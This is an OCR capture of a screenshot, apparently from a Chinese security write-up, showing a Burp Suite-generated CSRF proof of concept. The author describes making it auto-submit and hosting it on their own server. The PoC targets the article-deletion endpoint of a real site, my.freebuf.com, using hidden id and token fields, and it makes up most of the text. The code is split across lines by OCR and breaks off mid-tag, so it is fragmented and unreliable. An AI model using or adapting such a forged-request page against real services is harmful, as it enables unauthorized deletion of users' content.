
为了测试的权威性，给POC中的form表单加个id，再加一句JS
代码设置自动提交并且放到我的服务器上面，最终POC如下：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState(
''
, 
''
, 
'/'
)</script>
<form action=
"https://my.freebuf.com/post/deleteArticle"
 me
<input 
type
=
"hidden"
 name=
"id"
 value=
"271825"
 />
<input 
type
=
"hidden"
 name=
"token"
 value=
"CSRF_TOKEN"
 />
<input 
type
=
"submit"
 value=
"Submit request"
 />